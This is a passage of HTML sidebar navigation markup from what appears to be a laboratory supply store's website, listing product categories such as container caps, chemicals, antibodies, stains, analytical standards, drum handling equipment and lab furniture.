                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/crimp-top-caps/" data-instantload >Crimp Top Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dispensing-caps/" data-instantload >Dispensing Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/heat-seal-caps/" data-instantload >Heat Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hole-caps/" data-instantload >Hole Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-caps/" data-instantload >Metal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/polypropylene-caps/" data-instantload >Polypropylene Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pressure-seal-caps/" data-instantload >Pressure Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/septa-and-discs-for-caps/" data-instantload >Septa and Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stoppers/" data-instantload >Stoppers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tamper-evident-shrink-bands/" data-instantload >Tamper Evident Shrink Bands</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/unlined-caps/" data-instantload >Unlined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/vented-caps/" data-instantload >Vented Caps</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/chemicals/"
    
    
    data-collapsible="navPages-997-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-997-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals/" data-instantload>All Chemicals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/building-blocks/" data-instantload >Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/organic-compounds/" data-instantload >Organic Compounds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/acs-grade-chemicals/" data-instantload >ACS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/acids/"
                        
                        
                        data-collapsible="navPages-1213-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Acids <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1213-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/acids/" data-instantload>All Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-acids/" >Inorganic Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-acids/" >Organic Acids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/alkalis-and-bases/" data-instantload >Alkalis and Bases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/amines/" data-instantload >Amines</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/antibiotics/" data-instantload >Antibiotics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/antibodies/"
                        
                        
                        data-collapsible="navPages-1465-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Antibodies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1465-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/antibodies/" data-instantload>All Antibodies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-concentrates/" >Monoclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-ready-to-use/" >Monoclonal Ready-to-Use</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/multiplex-cocktail/" >Multiplex Cocktail</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-concentrates/" >Polyclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-ready-to-use/" >Polyclonal Ready-to-Use</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aromatic-benzene-and-phenols/" data-instantload >Aromatic Benzene and Phenols</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bases/"
                        
                        
                        data-collapsible="navPages-1218-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bases <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1218-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bases/" data-instantload>All Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-bases/" >Inorganic Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-bases/" >Organic Bases</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biochemicals/" data-instantload >Biochemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/biologics-and-stains/"
                        
                        
                        data-collapsible="navPages-1468-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Biologics and Stains <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1468-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/biologics-and-stains/" data-instantload>All Biologics and Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cytology-stains/" >Cytology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/enzyme-immunoassay/" >Enzyme Immunoassay</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hematology-stains/" >Hematology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/histology-stains/" >Histology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/immunohistochemistry-stains/" >Immunohistochemistry Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microbiology-stains/" >Microbiology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stain-kits/" >Stain Kits</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/buffers-and-ph-control/" data-instantload >Buffers and pH Control</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bulk-chemicals/" data-instantload >Bulk Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carbohydrates/" data-instantload >Carbohydrates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/catalysts/" data-instantload >Catalysts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/conductivity-total-dissolved-solids/" data-instantload >Conductivity (TDS)</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/detergents/" data-instantload >Detergents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electronic-materials/" data-instantload >Electronic Materials</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/elisa/" data-instantload >ELISA</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fine-chemicals/"
                        
                        
                        data-collapsible="navPages-1454-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fine Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1454-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fine-chemicals/" data-instantload>All Fine Chemicals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heterocycles/" >Heterocycles </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/flavors-and-fragrances/" data-instantload >Flavors and Fragrances</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/food-grade-ingredients/" data-instantload >Food Grade Ingredients</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/icp-reagents-and-standards/" data-instantload >ICP Reagents and Standards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/indicators-and-dyes/" data-instantload >Indicators and Dyes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lc-ms-grade-chemicals/" data-instantload >LC-MS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/media/" data-instantload >Media</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metals/" data-instantload >Metals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/natural-products/" data-instantload >Natural Products</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pegs-and-peos/" data-instantload >PEGs and PEOs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pharmaceuticals-and-apis/" data-instantload >Pharmaceuticals and APIs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pre-made-laboratory-solutions/" data-instantload >Pre-Made Solutions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reaction-kits/" data-instantload >Reaction Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reagents/" data-instantload >Reagents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/resins-and-solid-phases/" data-instantload >Resins, Silicas and Solid Phases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/salts-and-inorganics/" data-instantload >Salts and Inorganics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/solvents-and-nmr-solvents/"
                        
                        
                        data-collapsible="navPages-1215-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Solvents <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1215-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/solvents-and-nmr-solvents/" data-instantload>All Solvents</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nmr-solvents/" >NMR Solvents</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/standards/"
                        
                        
                        data-collapsible="navPages-2272-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2272-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/standards/" data-instantload>All Standards</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/analytical-standards/"
        
        
        data-collapsible="navPages-1212-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Analytical Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1212-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/analytical-standards/">All Analytical Standards</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/atomic-absorption-standards/" >Atomic Absorption Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/calibrators-and-reference-solutions/" >Calibrators &amp; Reference</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/color-standards/" >Color Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/conductivity-standards/" >Conductivity Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electrode-filling-solutions/" >Electrode Filling Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ep-reference-solutions/" >EP Reference Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/interference-check-standards/" >Interference Check Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ph-standard-solutions/" >pH Standard Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/standard-mixtures/" >Standard Mixtures</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/turbidity-stock-solutions/" >Turbidity Stock Solutions</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/synthesis-building-blocks/" data-instantload >Synthesis Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/titration/" data-instantload >Titration</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/water/" data-instantload >Water</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/cleaning-supplies/"
    
    
    data-collapsible="navPages-1338-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Cleaning Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-1338-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-supplies/" data-instantload>All Cleaning Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleansers-and-disinfectants/" data-instantload >Cleansers and Disinfectants</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/absorbents/" data-instantload >Absorbents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/spill-kits/" data-instantload >Spill Kits</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/closed-systems---port-caps/"
    
    
    data-collapsible="navPages-568-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Closed Systems - Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-568-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/closed-systems---port-caps/" data-instantload>All Closed Systems - Port Caps</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/classic-port-caps/"
                        
                        
                        data-collapsible="navPages-955-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Classic Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-955-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/classic-port-caps/" data-instantload>All Classic Port Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/solvent-extraction-and-delivery-port-caps/" >Solvent Extraction and Delivery Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/waste-collection-safety-caps/" >Waste Collection Safety Caps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-fittings/" data-instantload >Port Cap Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-systems/" data-instantload >Port Cap Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/versacap-systems/"
                        
                        
                        data-collapsible="navPages-952-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        VersaCap® <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-952-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/versacap-systems/" data-instantload>All VersaCap®</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/foxx-versacap-inserts-and-fittings/" >VersaCap Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/drum-management/"
    
    
    data-collapsible="navPages-598-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Drum Handling <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-598-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-management/" data-instantload>All Drum Handling</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-accessories/" data-instantload >Drum Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-and-ibc-containment/"
                        
                        
                        data-collapsible="navPages-741-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum and IBC Containment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-741-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-and-ibc-containment/" data-instantload>All Drum and IBC Containment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-spill-pallets/"
        
        
        data-collapsible="navPages-603-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-603-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-spill-pallets/">All Drum Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories-1/" >Spill Pallet Accessories</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-feed-safety-clamps/" data-instantload >Drum Feed Safety Clamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-dispensing-stations/" data-instantload >Drum Dispensing Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-pumps/"
                        
                        
                        data-collapsible="navPages-656-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-656-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-pumps/" data-instantload>All Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-drum-pumps/" >Electric Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hand-drum-pumps/" >Hand Drum Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-ramps/" data-instantload >Drum Ramps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-transportation/" data-instantload >Drum Transportation</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/eco-funnels/"
    
    
    data-collapsible="navPages-236-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    ECO Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-236-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-funnels/" data-instantload>All ECO Funnels</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnel-systems/" data-instantload >4&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnels/" data-instantload >4&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnel-systems/" data-instantload >8&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnels/" data-instantload >8&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-containers/" data-instantload >ECO Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hplc-adapters/" data-instantload >HPLC Adapters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/epa-compliant-secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/furniture/"
    
    
    data-collapsible="navPages-792-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-792-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/furniture/" data-instantload>All Furniture</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture-1/"
                        
                        
                        data-collapsible="navPages-2279-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2279-sidebar">
                        <li class="navPage-childList-item">
